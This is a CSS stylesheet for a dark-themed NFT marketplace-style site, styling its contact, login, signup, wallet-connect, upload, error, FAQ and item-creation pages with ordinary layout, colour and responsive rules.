.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr .icon {
    font-size: 24px;
    color: #019dea
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .email-text {
    color: #fff
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .linkk {
    color: #b7b7b7
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .heading {
    color: #fff;
    margin: 0 0 8px
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li {
    margin-top: 16
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li:not(:last-child) {
    margin-right: 16px
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    transition: .3s
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a:hover {
    background-color: #019dea
}

.login-main {
    margin: 128px 0
}

.login-main .container-fluid .row-login {
    display: flex;
    align-items: center;
    justify-content: center
}

.login-main .container-fluid .row-login .col-login-otr {
    padding: 0 200px
}

@media(max-width: 1400px) {
    .login-main .container-fluid .row-login .col-login-otr {
        padding:0 48px
    }
}

@media(max-width: 991px) {
    .login-main .container-fluid .row-login .col-login-otr {
        padding:0 15px
    }
}

.login-main .container-fluid .row-login .col-login-otr .wrapper {
    text-align: center;
    margin: 0 0 72px
}

.login-main .container-fluid .row-login .col-login-otr .wrapper .heading {
    color: #fff
}

.login-main .container-fluid .row-login .col-login-otr .wrapper .desc {
    color: #b7b7b7;
    margin: 16px 0 0
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 48px 64px 56px
}

@media(max-width: 575px) {
    .login-main .container-fluid .row-login .col-login-otr .col-login-inr {
        padding:24px
    }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content {
    text-align: center
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .text {
    color: #fff
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
    display: flex;
    align-items: center;
    margin: 32px 0
}

@media(max-width: 575px) {
    .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
        flex-direction:column
    }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(255,255,255,.05);
    padding: 9px;
    border-radius: 16px;
    width: 100%
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:focus {
    box-shadow: none
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .icon {
    margin: 0 12px 0 0;
    color: #019dea;
    font-size: 24px
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .text {
    color: #fff;
    font-family: poppins-medium
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 575px) {
    .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
        margin:0 0 30px
    }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr:not(:last-child) {
    margin: 32px 0 30px
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr .input {
    width: 100%
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 30px 0
}

@media(max-width: 420px) {
    .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
        flex-direction:column
    }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
    display: flex;
    justify-content: space-between
}

@media(max-width: 420px) {
    .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
        margin:0 0 16px
    }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label {
    display: flex;
    align-items: center;
    margin: 0
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    flex-shrink: 0;
    margin-right: 12px;
    background-color: #fff;
    position: relative
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner:hover {
    cursor: pointer
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check {
    opacity: 0;
    position: absolute
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
    cursor: pointer
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:checked+.fill-current {
    display: block;
    width: 24px;
    height: 24px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    border-radius: 50%
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .fill-current {
    display: none;
    width: 24px;
    height: 24px;
    pointer-events: none;
    position: relative;
    left: -1px;
    top: -1px
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none {
    color: #fff;
    line-height: 28px
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none .terms {
    display: inline
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .forget {
    color: #019dea
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action {
    display: flex;
    align-items: center;
    text-align: center
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button {
    padding: 13px 24px;
    border-radius: 12px;
    width: 100%;
    background-color: #019dea;
    color: #fff;
    border: 1px solid transparent;
    transition: .2s
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button:hover {
    background-color: rgba(255,255,255,.05);
    border: 1px solid #019dea;
    color: #fff
}

.signup-main {
    margin: 128px 0
}

.signup-main .container-fluid .row-signup {
    display: flex;
    align-items: center;
    justify-content: center
}

.signup-main .container-fluid .row-signup .col-signup-otr {
    padding: 0 150px
}

@media(max-width: 1400px) {
    .signup-main .container-fluid .row-signup .col-signup-otr {
        padding:0 48px
    }
}

@media(max-width: 991px) {
    .signup-main .container-fluid .row-signup .col-signup-otr {
        padding:0 15px
    }
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper {
    text-align: center;
    margin: 0 0 72px
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .heading {
    color: #fff
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .desc {
    color: #b7b7b7;
    margin: 16px 0 0
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 48px 64px
}

@media(max-width: 575px) {
    .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
        padding:24px
    }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content {
    text-align: center
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .text {
    color: #fff
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
    display: flex;
    align-items: center;
    margin: 32px 0
}

@media(max-width: 575px) {
    .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
        flex-direction:column
    }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(255,255,255,.05);
    padding: 9px;
    border-radius: 16px;
    width: 100%
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:focus {
    box-shadow: none
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .icon {
    margin: 0 12px 0 0;
    color: #019dea;
    font-size: 24px
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .text {
    color: #fff;
    font-family: poppins-medium
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 575px) {
    .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
        margin:0 0 30px
    }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:not(:last-child) {
    margin: 30px 0
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:first-child {
    margin-top: 32px
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr .input {
    width: 100%
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main {
    margin: 30px 0
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
    display: flex;
    justify-content: space-between
}

@media(max-width: 420px) {
    .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
        margin:0 0 16px
    }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label {
    display: flex;
    align-items: center;
    margin: 0
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    flex-shrink: 0;
    margin-right: 12px;
    background-color: #fff;
    position: relative
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner:hover {
    cursor: pointer
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check {
    opacity: 0;
    position: absolute
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
    cursor: pointer
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:checked+.fill-current {
    display: block;
    width: 24px;
    height: 24px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    border-radius: 50%
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .fill-current {
    display: none;
    width: 24px;
    height: 24px;
    pointer-events: none;
    position: relative;
    left: -1px;
    top: -1px
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none {
    color: #fff;
    line-height: 28px
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none .linkk {
    display: inline;
    color: #019dea
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action {
    display: flex;
    align-items: center;
    text-align: center
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button {
    padding: 13px 24px;
    border-radius: 12px;
    width: 100%;
    background-color: #019dea;
    color: #fff;
    border: 1px solid transparent;
    transition: .2s
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button:hover {
    background-color: rgba(255,255,255,.05);
    border: 1px solid #019dea;
    color: #fff
}

.connect-wallet-main {
    margin: 128px 0
}

.connect-wallet-main .container-fluid .wrapper {
    margin: 0 0 72px
}

.connect-wallet-main .container-fluid .wrapper .heading {
    color: #fff
}

.connect-wallet-main .container-fluid .row-custom {
    display: flex;
    align-items: center
}

@media(max-width: 991px) {
    .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr {
        padding-bottom:72px
    }
}

@media(min-width: 992px) and (max-width:1199px) {
    .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr {
        width:80%
    }
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 32px 24px
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 140px;
    height: 140px;
    border-radius: 12px;
    margin: 0 0 20px;
    background-color: rgba(255,255,255,.05)
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr .icon {
    width: 70px
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .heading {
    color: #fff
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2 {
    margin: 0 0 24px
}

@media(min-width: 992px) and (max-width:1199px) {
    .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
        margin:0 0 24px
    }
}

@media(max-width: 991px) {
    .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
        margin:0 0 24px
    }
}

.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
    padding: 0 0 0 110px
}

@media(max-width: 1400px) {
    .connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
        padding:0
    }
}

.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img {
    width: 100%;
    height: 100%;
    border-radius: 24px
}

.upload-main {
    margin: 128px 0
}

.upload-main .container-fluid .row-custom {
    display: flex;
    align-items: center;
    justify-content: center
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper {
    text-align: center
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .heading {
    color: #fff;
    margin: 0 0 16px
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc {
    color: #b7b7b7
}

@media(max-width: 767px) {
    .upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc br {
        display:none
    }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc .linkk {
    display: inline;
    color: #019dea
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
    display: flex;
    align-items: center;
    margin: 72px 0
}

@media(max-width: 767px) {
    .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
        flex-direction:column
    }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
    width: 50%;
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 40px 36px
}

@media(max-width: 767px) {
    .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
        width:70%;
        padding: 24px
    }
}

@media(max-width: 420px) {
    .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
        width:100%
    }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 767px) {
    .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
        margin:0 0 24px
    }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .img-otr .img {
    width: 100%;
    border-radius: 16px;
    margin: 0 0 24px
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action {
    display: flex;
    text-align: center
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action .btn-single {
    width: 100%
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .text {
    color: #b7b7b7;
    text-align: center
}

.error-main {
    margin: 128px 0
}

.error-main .container-fluid .row-custom {
    display: flex;
    align-items: center;
    justify-content: center
}

.error-main .container-fluid .row-custom .col-otr .col-inr {
    padding: 0 72px
}

@media(max-width: 767px) {
    .error-main .container-fluid .row-custom .col-otr .col-inr {
        padding:0
    }
}

.error-main .container-fluid .row-custom .col-otr .col-inr .img-otr .img {
    width: 100%
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content {
    text-align: center;
    margin: 72px 0 0
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .heading {
    color: #fff
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .desc {
    color: #b7b7b7;
    margin: 16px 0 32px
}

@media(max-width: 1400px) {
    .error-main .container-fluid .row-custom .col-otr .col-inr .content .desc br {
        display:none
    }
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .action {
    display: flex;
    align-items: center;
    justify-content: center
}

.faq-main {
    margin: 128px 0
}

.faq-main .container-fluid .wrapper {
    margin: 0 0 72px
}

.faq-main .container-fluid .wrapper .tab-otr {
    display: flex;
    align-items: center
}

@media(max-width: 767px) {
    .faq-main .container-fluid .wrapper .tab-otr {
        flex-direction:column;
        align-items: flex-start
    }
}

.faq-main .container-fluid .wrapper .tab-otr .heading {
    color: #fff;
    margin: 0 24px 0 0
}

@media(max-width: 767px) {
    .faq-main .container-fluid .wrapper .tab-otr .heading {
        margin:0 0 24px
    }
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr {
    position: relative
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop {
    display: flex;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border: 2px solid #019dea;
    border-radius: 12px;
    padding: 6px 16px;
    cursor: pointer
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
    color: #fff
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
    font-size: 18px;
    color: #fff;
    margin: 0 0 0 8px
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text {
    color: #fff
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
    position: absolute;
    left: 0;
    top: 80px;
    width: 250px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
    cursor: pointer
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
    margin-bottom: 12px
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
    color: #fff
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
    color: #019dea
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
    opacity: 1;
    visibility: visible;
    top: 50px
}

.faq-main .container-fluid .row-custom-main .tab-content {
    display: none;
    opacity: 0;
    transform: translateY(0);
    -webkit-animation: fadeIn .3s ease 1 forwards;
    animation: fadeIn .3s ease 1 forwards
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
    border-radius: 16px;
    border: 2px solid #019dea;
    background-color: rgba(255,255,255,.05);
    overflow: hidden
}

@media(max-width: 991px) {
    .faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
        margin-bottom:24px
    }
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item:not(:last-child) {
    margin: 0 0 24px
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button {
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    color: #fff;
    padding: 12px 24px;
    border: none;
    box-shadow: none
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
    border-radius: 16px 16px 0 0;
    border: none;
    box-shadow: none
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button::after {
    flex-shrink: 0;
    width: 1.25rem;
    height: 1.25rem;
    margin-left: auto;
    content: "";
    background-image: url(../img/arrow-drop-down.svg);
    background-repeat: no-repeat;
    background-size: 1.25rem;
    transition: transform .2s ease-in-out
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse {
    transition: .5s
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse .accordion-body {
    padding: 16px 24px 20px;
    color: #b7b7b7
}

.faq-main .container-fluid .row-custom-main .active {
    display: block;
    opacity: 1
}

.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

@media(max-width: 575px) {
    .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
        flex-direction:column;
        align-items: flex-start
    }
}

.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
    color: #fff;
    margin: 0 18px 0 0
}

@media(max-width: 575px) {
    .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
        margin:0 0 24px
    }
}

.create-single-main {
    margin: 128px 0;
    overflow: hidden
}

.create-single-main .container-fluid .single-main .wrapper {
    margin: 0 0 72px
}

.create-single-main .container-fluid .single-main .wrapper .heading {
    color: #fff
}

@media(min-width: 992px) and (max-width:1199px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr {
        width:100%
    }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
    padding: 0 72px 0 0
}

@media(max-width: 1300px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
        padding:0
    }
}

@media(max-width: 1199px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
        padding:0 0 72px
    }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head {
    color: #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head-2 {
    color: #fff;
    margin: 0 0 24px
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .heading-input {
    color: #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
    margin: 24px 0
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .input {
    width: 100%
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
    margin: 24px 0
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .textarea {
    width: 100%;
    height: 52px;
    padding: 12px 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    resize: none
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main {
    margin: 24px 0 32px
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select {
    cursor: pointer;
    display: inline-block;
    position: relative;
    width: 100%
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select:not(:last-child) {
    margin-right: 24px
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-hidden {
    display: none;
    visibility: hidden;
    padding-right: 10px
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled {
    background-color: rgba(255,255,255,.05);
    color: #fff;
    padding: 12px 40px 12px 24px;
    border-radius: 8px;
    border: none;
    font-size: 16px;
    line-height: 28px;
    font-family: montserrat-bold
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:after {
    content: "";
    width: 16px;
    height: 14px;
    position: absolute;
    background-image: url(../img/arrow-drop-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    top: 18px;
    right: 24px
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:active:after,.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled.active:after {
    top: 18px;
    border-color: transparent transparent #fff transparent
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options {
    display: none;
    position: absolute;
    top: 130%;
    right: 0;
    width: 100%;
    z-index: 999;
    background-color: #222f45;
    border-radius: 12px;
    padding: 16px 0;
    box-shadow: none
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li {
    font-size: 16px;
    line-height: 28px;
    font-family: montserrat-bold;
    color: #fff;
    border-radius: 12px;
    padding: 0 24px;
    transition: .3s
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:not(:last-child) {
    margin: 0 0 8px
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:hover {
    color: #019dea;
    background: 0 0;
    border-radius: 0
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li[rel=hide] {
    display: none
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 24px 36px 28px;
    margin: 0 0 32px
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
    display: flex;
    align-items: center;
    justify-content: space-between
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
        flex-direction:column;
        align-items: flex-start
    }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr:not(:last-child) {
    margin-bottom: 16px
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content {
        margin:0 0 16px
    }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .heading-sale {
    color: #fff;
    margin-bottom: 6px
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .desc-sale {
    color: #b7b7b7
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 60px;
    height: 30px;
    border-radius: 26px;
    padding: 4px 6px;
    background-color: #fff;
    cursor: pointer;
    transition: .3s
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr .togle-btn {
    width: 21px;
    height: 21px;
    border-radius: 100%;
    background-color: #019dea;
    transition: .3s
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open {
    justify-content: flex-end;
    background-color: #019dea
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open .togle-btn {
    background-color: #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .heading-choose {
    color: #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .desc-choose {
    color: #b7b7b7;
    margin: 6px 0 30px
}

@media(max-width: 991px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
        width:50%
    }
}

@media(max-width: 575px) {
    .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
        width:100%
    }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr {
    background-color: rgba(255,255,255,.05);
    padding: 28px 24px 24px;
    border-radius: 16px;
    cursor: pointer;
    transition: .3s;
    border: 2px solid transparent
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr:hover {
    background-color: #222f45
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    cursor: pointer;
    border: 2px solid #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 .icon {
    font-size: 24px;
    color: #fff
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr {
    margin: 0 0 12px
}

